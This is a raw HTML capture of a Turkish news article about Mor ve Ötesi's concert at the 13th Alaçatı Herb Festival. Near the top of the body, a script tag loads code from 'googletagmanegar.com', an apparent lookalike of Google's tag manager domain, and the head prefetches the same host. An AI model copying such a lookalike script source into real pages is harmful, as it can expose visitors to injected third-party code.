

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti
body_size: 19313
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">

    <meta charset="utf-8">
<title>Mor ve Ötesi Alaçatı&#039;yı Mest Etti - 35 Punto</title>
<meta name="description" content="13. Alaçatı Ot Festivali’nin üçüncü gününde sahne alan Mor ve Ötesi, müthiş bir performans sergileyerek izleyicileri mest etti.">
<meta name="keywords" content="izmir, Çeşme Belediyesi, Lal Denizli, Alaçatı Ot Festivali, Mor ve Ötesi, Konser">
<link rel="canonical" href="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#244a91">
<meta name="title" content="Mor ve Ötesi Alaçatı&#039;yı Mest Etti">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-04-21T14:14:00+03:00">
<meta name="dateModified" content="2024-04-21T14:14:00+03:00">
<meta name="articleAuthor" content="Muharrem Belge">
<meta name="author" content="Muharrem Belge">
<link rel="amphtml" href="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti/amp">
<meta property="og:site_name" content="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
<meta property="og:title" content="Mor ve Ötesi Alaçatı&#039;yı Mest Etti">
<meta property="og:description" content="13. Alaçatı Ot Festivali’nin üçüncü gününde sahne alan Mor ve Ötesi, müthiş bir performans sergileyerek izleyicileri mest etti.">
<meta property="og:url" content="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti">
<meta property="og:image" content="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti1.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-04-21T14:14:00+03:00">
<meta property="og:article:modified_time" content="2024-04-21T14:14:00+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@35puntocom">
<meta name="twitter:title" content="Mor ve Ötesi Alaçatı&#039;yı Mest Etti">
<meta name="twitter:description" content="13. Alaçatı Ot Festivali’nin üçüncü gününde sahne alan Mor ve Ötesi, müthiş bir performans sergileyerek izleyicileri mest etti.">
<meta name="twitter:image" content="https://35puntocom.teimg.com/35punto-com/uploads/2024/04/mor-ve-otesi-alacatiyi-mest-etti1.jpg">
<meta name="twitter:url" content="https://www.35punto.com/mor-ve-otesi-alacatiyi-mest-etti">
<link rel="shortcut icon" type="image/x-icon" href="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/favicon.png">
<link rel="manifest" href="https://www.35punto.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/weather-icons/font/weathericons-regular-webfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit/outfit.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Outfit";
        --te-secondary-font: "Poppins";
        --te-h1-font-size: 40px;
        --te-color: #244a91;
        --te-hover-color: #151515;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.35punto.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.35punto.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsMediaOrganization","url":"https:\/\/www.35punto.com","name":"35 Punto","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","sameAs":["https:\/\/www.facebook.com\/35punto","https:\/\/www.twitter.com\/35puntocom","https:\/\/www.youtube.com\/@35punto","https:\/\/www.instagram.com\/35punto"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.35punto.com","@id":"https:\/\/www.35punto.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.35punto.com\/gundem","@id":"https:\/\/www.35punto.com\/gundem"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr-Sanat","url":"https:\/\/www.35punto.com\/kultur-sanat","@id":"https:\/\/www.35punto.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"\u00c7evre","url":"https:\/\/www.35punto.com\/cevre","@id":"https:\/\/www.35punto.com\/cevre"},{"@type":"SiteNavigationElement","name":"3. Sayfa","url":"https:\/\/www.35punto.com\/3-sayfa","@id":"https:\/\/www.35punto.com\/3-sayfa"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.35punto.com\/spor","@id":"https:\/\/www.35punto.com\/spor"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.35punto.com\/ekonomi","@id":"https:\/\/www.35punto.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.35punto.com\/saglik","@id":"https:\/\/www.35punto.com\/saglik"},{"@type":"SiteNavigationElement","name":"Tarih","url":"https:\/\/www.35punto.com\/tarih","@id":"https:\/\/www.35punto.com\/tarih"},{"@type":"SiteNavigationElement","name":"\u0130nfografik","url":"https:\/\/www.35punto.com\/infografik","@id":"https:\/\/www.35punto.com\/infografik"},{"@type":"SiteNavigationElement","name":"Haber \u0130lan","url":"https:\/\/www.35punto.com\/haber-ilan","@id":"https:\/\/www.35punto.com\/haber-ilan"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.35punto.com\/iletisim","@id":"https:\/\/www.35punto.com\/iletisim"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.35punto.com\/hakkimizda","@id":"https:\/\/www.35punto.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.35punto.com\/yazarlar","@id":"https:\/\/www.35punto.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.35punto.com\/foto-galeri","@id":"https:\/\/www.35punto.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.35punto.com\/video","@id":"https:\/\/www.35punto.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.35punto.com\/biyografi","@id":"https:\/\/www.35punto.com\/biyografi"},{"@type":"SiteNavigationElement","name":"Seri \u0130lanlar","url":"https:\/\/www.35punto.com\/ilan","@id":"https:\/\/www.35punto.com\/ilan"},{"@type":"SiteNavigationElement","name":"Vefatlar","url":"https:\/\/www.35punto.com\/vefat","@id":"https:\/\/www.35punto.com\/vefat"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.35punto.com\/roportaj","@id":"https:\/\/www.35punto.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.35punto.com\/anketler","@id":"https:\/\/www.35punto.com\/anketler"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Bug\u00fcn, Yar\u0131n ve 1 Haftal\u0131k Hava Durumu Tahmini","url":"https:\/\/www.35punto.com\/aliaga-hava-durumu","@id":"https:\/\/www.35punto.com\/aliaga-hava-durumu"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Namaz Vakitleri","url":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri","@id":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri"},{"@type":"SiteNavigationElement","name":"Puan Durumu ve Fikst\u00fcr","url":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur","@id":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Mor ve \u00d6tesi Ala\u00e7at\u0131'y\u0131 Mest Etti","articleSection":"K\u00fclt\u00fcr-Sanat","dateCreated":"2024-04-21T14:14:00+03:00","datePublished":"2024-04-21T14:14:00+03:00","dateModified":"2024-04-21T14:14:00+03:00","wordCount":353,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/mor-ve-otesi-alacatiyi-mest-etti"},"articleBody":"<p>13. Ala\u00e7at\u0131 Ot Festivali\u2019nin \u00fc\u00e7\u00fcnc\u00fc g\u00fcn\u00fcnde sahne alan Mor ve \u00d6tesi, m\u00fcthi\u015f bir performans sergileyerek izleyicileri mest etti. Sevilen \u015fark\u0131lar\u0131n\u0131 seslendiren Mor ve \u00d6tesi\u2019ne konser alan\u0131n\u0131 dolduran binlerce vatanda\u015f e\u015flik etti.&nbsp;<\/p>\r\n\r\n<p><img alt=\"Mor Ve \u00d6tesi Ala\u00e7at\u0131'y\u0131 Mest Etti7\" class=\"detail-photo img-fluid\" src=\"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/04\/mor-ve-otesi-alacatiyi-mest-etti7.jpg\" \/><\/p>\r\n\r\n<p>\u00c7e\u015fme Belediyesi taraf\u0131ndan bu y\u0131l \u201c\u00d6z\u2019e D\u00f6n\u00fc\u015f\" kopseptiyle ilklere imza at\u0131lan 13. Ala\u00e7at\u0131 Ot Festivali t\u00fcm co\u015fkusuyla devam ediyor. \u201c\u015eevketi Bostan\u201d temas\u0131yla d\u00fczenlenen festivalin \u00fc\u00e7\u00fcnc\u00fc g\u00fcn\u00fcnde rock m\u00fczi\u011fin sevilen gruplar\u0131ndan Mor ve \u00d6tesi sahne ald\u0131. Mor ve \u00d6tesi gecede s\u00f6yledi\u011fi \u015fark\u0131larla \u00c7e\u015fmeli vatanda\u015flar\u0131n yan\u0131 s\u0131ra \u00e7evre illerden gelen hayranlar\u0131na adeta m\u00fczik ziyafeti ya\u015fatt\u0131.&nbsp;<\/p>\r\n\r\n<p><img alt=\"Mor Ve \u00d6tesi Ala\u00e7at\u0131'y\u0131 Mest Etti6\" class=\"detail-photo img-fluid\" src=\"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/04\/mor-ve-otesi-alacatiyi-mest-etti6.jpg\" \/><\/p>\r\n\r\n<p>Konserde Mor ve \u00d6tesi ile birlikte vatanda\u015flarla selfie \u00e7ektiren \u00c7e\u015fme Belediye Ba\u015fkan\u0131 Lal Denizli, \u201c13. Ala\u00e7at\u0131 Ot Festivali bu ak\u015fam yediden yetmi\u015fe herkesin g\u00f6nl\u00fcnde taht kuran rock m\u00fczik grubumuz Mor ve \u00d6tesi\u2019ni a\u011f\u0131rlad\u0131. Ala\u00e7at\u0131 Ot Festivali\u2019nin her ya\u015f grubuna hitap etmesi beni gururland\u0131r\u0131yor. Hep birlikte konserin tad\u0131n\u0131 \u00e7\u0131kararak keyifli bir ak\u015fam ge\u00e7irdik. Grubumuza bize ya\u015fatt\u0131\u011f\u0131 e\u015fsiz saatler i\u00e7in te\u015fekk\u00fcr ediyorum\u201d dedi.&nbsp;<\/p>\r\n\r\n<p><img alt=\"Mor Ve \u00d6tesi Ala\u00e7at\u0131'y\u0131 Mest Etti9\" class=\"detail-photo img-fluid\" src=\"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/04\/mor-ve-otesi-alacatiyi-mest-etti9.jpg\" \/><\/p>\r\n\r\n<h3>Festival birbirinden g\u00fczel etkinliklerle devam ediyor<\/h3>\r\n\r\n<p>\u015eevketi bostan, ac\u0131 ot, kuzukula\u011f\u0131, arapsa\u00e7\u0131, ebeg\u00fcmeci, radika, deniz b\u00f6r\u00fclcesi, tembel avrat otu, ku\u015fkonmaz, biberiye otu gibi \u00e7ok say\u0131da bitkinin yan\u0131 s\u0131ra otlu yemekler ve el i\u015fi \u00fcr\u00fcnleri de sunuldu\u011fu festivalin \u00fc\u00e7\u00fcnc\u00fc g\u00fcn\u00fcnde bir dizi etkinlik ger\u00e7ekle\u015ftirildi.<\/p>\r\n\r\n<p><img alt=\"Mor Ve \u00d6tesi Ala\u00e7at\u0131'y\u0131 Mest Etti13\" class=\"detail-photo img-fluid\" src=\"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2024\/04\/mor-ve-otesi-alacatiyi-mest-etti13.jpg\" \/><\/p>\r\n\r\n<p>\u015eefler Meydan\u0131\u2019nda \u00d6zlem Mekik &amp; Hazer Armani, Semen \u00d6ner, Safanur Bol Y\u00fcrekli \u201c\u015eevketi Bostanl\u0131 Lezzetler\u201d etkinli\u011fi ger\u00e7ekle\u015ftirdi. Edebiyat Bulu\u015fmalar\u0131 kapsam\u0131nda Aylin Balboa, Bar\u0131\u015f \u0130nce, Nebil \u00d6zgent\u00fcrk s\u00f6yle\u015fi ger\u00e7ekle\u015ftirdi. Dr. Ayfer Tan, Dr. Men\u015fure \u00d6ner&nbsp; ve Dr. Tamer G\u00fcvenir de Festival Temas\u0131 \u015eevketi Bostan, Ege ve \u0130zmir\u2019in Ot K\u00fclt\u00fcr\u00fc ve Ot Yemekleri konulu sohbetler ger\u00e7ekle\u015ftirdi. Festival kapsam\u0131nda e\u015f zamanl\u0131 kurulan sahnelerde sokak m\u00fczisyenleri festival co\u015fkusunu vatanda\u015flarla birlikte ya\u015fad\u0131.<\/p>","description":"13. Ala\u00e7at\u0131 Ot Festivali\u2019nin \u00fc\u00e7\u00fcnc\u00fc g\u00fcn\u00fcnde sahne alan Mor ve \u00d6tesi, m\u00fcthi\u015f bir performans sergileyerek izleyicileri mest etti.","inLanguage":"tr-TR","keywords":["izmir","\u00c7e\u015fme Belediyesi","Lal Denizli","Ala\u00e7at\u0131 Ot Festivali","Mor ve \u00d6tesi","Konser"],"image":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/crop\/1280x720\/35punto-com\/uploads\/2024\/04\/mor-ve-otesi-alacatiyi-mest-etti1.jpg","width":"1280","height":"720","caption":"Mor ve \u00d6tesi Ala\u00e7at\u0131'y\u0131 Mest Etti"},"publishingPrinciples":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"35 Punto","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","width":"640","height":"375"}},"author":{"@type":"Person","name":"Muharrem Belge","honorificPrefix":"","jobTitle":"Edit\u00f6r","url":null}}</script>









<script async data-cfasync="false"
	src="https://www.googletagmanager.com/gtag/js?id=G-S93MK3NV5N"></script>
<script data-cfasync="false">
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-S93MK3NV5N');
</script>




</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><script type="2f9929bfe58a47912e37df64-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90204329, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="https://www.googletagmanegar.com/metrika/tag.js" type="2f9929bfe58a47912e37df64-text/javascript"></script>
<div><img src="https://mc.yandex.ru/watch/90204329" style="position:absolute; left:-9999px;" alt="" /></div></div>
    

    <header class="header-2">
    <nav class="top-header navbar navbar-expand-lg">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü" class="text-white"><i class="fa fa-bars fa-lg"></i></a>
            </div>
                        <a class="navbar-brand me-0" href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
            
            <div class="d-none d-lg-block top-menu">
                
            </div>
            <ul class="navigation-menu nav">
                
                <li class="nav-item">
                    <a href="/arama" class="" title="Ara">
                        <i class="fa fa-search fa-lg text-white"></i>
                    </a>
                </li>

            </ul>
        </div>
    </nav>
    <div class="main-menu navbar navbar-expand-lg bg-white d-none d-lg-block shadow-sm pt-0 pb-0">
        <div class="container">

            <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="https://www.35punto.com/" class="nav-link text-dark" target="_self" title="Ana Sayfa">Ana Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/kultur-sanat" class="nav-link text-dark" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/tarih" class="nav-link text-dark" target="_self" title="Tarih">Tarih</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/cevre" class="nav-link text-dark" target="_self" title="Çevre">Çevre</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/3-sayfa" class="nav-link text-dark" target="_self" title="3. Sayfa">3. Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/haber-ilan" class="nav-link text-dark" target="_self" title="Haber İlan">Haber İlan</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/infografik" class="nav-link text-dark" target="_self" title="İnfografik">İnfografik</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>


            <ul class="nav d-flex flex-nowrap align-items-center">

                

                <li class="nav-item dropdown position-static">
                    <a class="nav-link pe-0 text-dark" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

                <div class="col">
            <div class="extra-sections bg-light p-3 border">
                <a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-capsules me-2"></i>İzmir Nöbetçi Eczaneler</a>
<a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-cloud-sun me-2"></i>İzmir Hava Durumu</a>
<a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-mosque me-2"></i>İzmir Namaz Vakitleri</a>
<a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-car me-2"></i>İzmir Trafik Yoğunluk Haritası</a>
<a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-chart-bar me-2"></i>Süper Lig Puan Durumu ve Fikstür</a>
<a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-newspaper me-2"></i>Tüm Manşetler</a>
<a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-bell me-2"></i>Son Dakika Haberleri</a>

            </div>
        </div>
        
        <div class="col">
        <a href="https://www.35punto.com/" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ana Sayfa">Ana Sayfa</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
            <a href="/tarih" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Tarih">Tarih</a>
            <a href="/cevre" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Çevre">Çevre</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/3-sayfa" class="d-block  pb-2 mb-2" target="_self" title="3. Sayfa">3. Sayfa</a>
        </div><div class="col">
            <a href="/haber-ilan" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Haber İlan">Haber İlan</a>
            <a href="/infografik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="İnfografik">İnfografik</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/35puntocom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                        <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                            </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </div>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="https://www.35punto.com/" class="text-dark" target="_self" title="Ana Sayfa">
                Ana Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/kultur-sanat" class="text-dark" target="_self" title="Kültür-Sanat">
                Kültür-Sanat
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/tarih" class="text-dark" target="_self" title="Tarih">
                Tarih
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/cevre" class="text-dark" target="_self" title="Çevre">
                Çevre
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/3-sayfa" class="text-dark" target="_self" title="3. Sayfa">
                3. Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/haber-ilan" class="text-dark" target="_self" title="Haber İlan">
                Haber İlan
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/infografik" class="text-dark" target="_self" title="İnfografik">
                İnfografik
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="7673" data-category-id="2" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.35punto.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/kultur-sanat" target="_self" class="breadcrumb_link text-dark" title="Kültür-Sanat">Kültür-Sanat</a></li>
        </ol>
</nav>

